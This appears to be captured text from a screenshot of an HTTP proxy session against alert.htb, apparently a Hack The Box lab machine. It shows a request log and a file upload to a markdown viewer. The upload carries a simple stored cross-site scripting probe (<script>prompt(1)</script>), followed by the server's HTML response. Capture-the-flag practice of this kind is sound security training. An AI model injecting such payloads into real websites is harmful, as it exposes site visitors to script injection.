 ID Host Method Path Query Status Exten… State Res… Response Time (ms) Request Sent At
1780 alert.htb:80 GET /uploads/walkthrough.md 404 .md 488 174 2024-12-26 08:35:55
1763 alert.htb:80 GET /uploads/ 403 491 161 2024-12-26 08:35:06
1762 alert.htb:80 GET /visualizer.php link_share=676c9f4ce9342… 200 .php 882 101 2024-12-26 08:30:26
1761 alert.htb:80 POST /visualizer.php 200 .php Edited 1017 309 2024-12-26 08:26:03
1757 alert.htb:80 POST /visualizer.php 200 .php 11450 952 2024-12-26 08:24:32
1753 alert.htb:80 GET /index.php page=alert 200 .php 1194 106 2024-12-26 08:23:23
1752 alert.htb:80 GET / 302 900 97 2024-12-26 08:23:23
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets Query
http://alert.htb Manual Edit
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------5403065271045711384030891041
8 Content-Length: 278
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: red
14 Priority: u=0, i
15
16 -----------------------------5403065271045711384030891041
17 Content-Disposition: form-data; name="file"; filename="walkthrough.md"
18 Content-Type: text/javascript
19
20 # Sea walkthrough
21
22 <script>prompt(1)</script>
23
24 -----------------------------5403065271045711384030891041--
25
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 00:11:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 789
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>Alert - Markdown Viewer</title>
17 <link rel="stylesheet" href="css/style.css">
18 <style>
19 .share-button {
20 position: fixed;
21 bottom: 20px;
22 right: 20px;
23 background-color: rgb(100, 100, 100);
24 color: #fff;
25 border: none;
26 padding: 10px 20px;
27 border-radius: 5px;
28 cursor: pointer;
29 }
30 </style>
{} {} 1017 bytes | 309ms